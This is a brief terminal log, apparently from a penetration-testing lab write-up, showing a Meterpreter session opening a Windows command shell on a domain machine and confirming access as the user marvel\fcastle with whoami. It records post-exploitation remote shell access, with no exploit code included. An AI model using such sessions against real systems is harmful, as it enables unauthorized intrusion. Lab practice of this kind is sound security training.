 meterpreter > shell
Process 10484 created.
Channel 2 created.
Microsoft Windows [Version 10.0.22631.3880]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>whoami
whoami
marvel\fcastle
C:\Windows\System32>^C
Terminate channel 2? [y/N]  y